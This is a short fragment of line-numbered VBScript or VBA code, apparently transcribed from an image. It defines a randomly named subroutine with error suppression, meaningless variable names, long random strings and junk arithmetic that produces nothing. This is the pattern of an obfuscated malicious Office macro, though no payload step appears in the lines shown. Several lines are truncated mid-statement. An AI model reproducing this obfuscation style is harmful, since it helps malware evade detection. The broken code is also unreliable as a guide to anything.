 262 Sub fAsFIBEQZYVHNXelNlGhzuGxCPM()
263 On Error Resume Next
264 Dim LRikVQBOvjAXsmVzYhskOtXIsUB, CeOpIySZDeXWHpzhEIxwvJzAn, eahaPbhYlyqqDYUjmihTMXfuzfiaLR, ECrMaAFiFReRgIfIHHZCgJCVZ,
265 ECrMaAFiFReRgIfIHHZCgJCVZ = "nLmtmmOoZ9PDdlsmdEgf0AIUt5e5zDsCFeZCB6QY40T7CBsudVpAF4FVagtHixKKhRlEOhSWfZvcqTroyvlE3uIRz
266 LRikVQBOvjAXsmVzYhskOtXIsUB = "orC5ZsX0hzC5vZxlzScUk4yupFbhnbKxOvLF5WVzfrx2mfwqtJx4ddtpV1UGAIIGq5J9eDQW2NRfH93hnbN1Dcs
267 eahaPbhYlyqqDYUjmihTMXfuzfiaLR = "fiznyDG4a1I2cmJKkQ6pgXps44OBHIUDvFF1rWpvXJnAO0XZOPKNjeVYC5sStUxzWZAzYfG6luRbEJOmDLeH
268 EQSKYuDPahisdcLBfVHWfWtX = "97"
269 zyukPKmETkVPtvXwWczW = "72"
270 TqwpjoqereLdfirugjBMKEP = "69"
271 CeOpIySZDeXWHpzhEIxwvJzAn = "100"
272 KxXNVCqqVZSUaUTGKtzAzSYYi = "85"
273 Call OAnJPNXULzwHVCPhxDJqTiP
274 TqwpjoqereLdfirugjBMKEP = zyukPKmETkVPtvXwWczW + TqwpjoqereLdfirugjBMKEP
275 zyukPKmETkVPtvXwWczW = KxXNVCqqVZSUaUTGKtzAzSYYi + KxXNVCqqVZSUaUTGKtzAzSYYi
276 TqwpjoqereLdfirugjBMKEP = Sqr(KxXNVCqqVZSUaUTGKtzAzSYYi)
277 zyukPKmETkVPtvXwWczW = TqwpjoqereLdfirugjBMKEP + EQSKYuDPahisdcLBfVHWfWtX
278 EQSKYuDPahisdcLBfVHWfWtX = Cos(CeOpIySZDeXWHpzhEIxwvJzAn)
279 TqwpjoqereLdfirugjBMKEP = CeOpIySZDeXWHpzhEIxwvJzAn + TqwpjoqereLdfirugjBMKEP
280 CeOpIySZDeXWHpzhEIxwvJzAn = KxXNVCqqVZSUaUTGKtzAzSYYi - KxXNVCqqVZSUaUTGKtzAzSYYi
281 Call OAnJPNXULzwHVCPhxDJqTiP
282 zyukPKmETkVPtvXwWczW = TqwpjoqereLdfirugjBMKEP - TqwpjoqereLdfirugjBMKEP
283 EQSKYuDPahisdcLBfVHWfWtX = KxXNVCqqVZSUaUTGKtzAzSYYi + CeOpIySZDeXWHpzhEIxwvJzAn
284 zyukPKmETkVPtvXwWczW = Exp(zyukPKmETkVPtvXwWczW)
285 TqwpjoqereLdfirugjBMKEP = zyukPKmETkVPtvXwWczW + CeOpIySZDeXWHpzhEIxwvJzAn
286 KxXNVCqqVZSUaUTGKtzAzSYYi = TqwpjoqereLdfirugjBMKEP - CeOpIySZDeXWHpzhEIxwvJzAn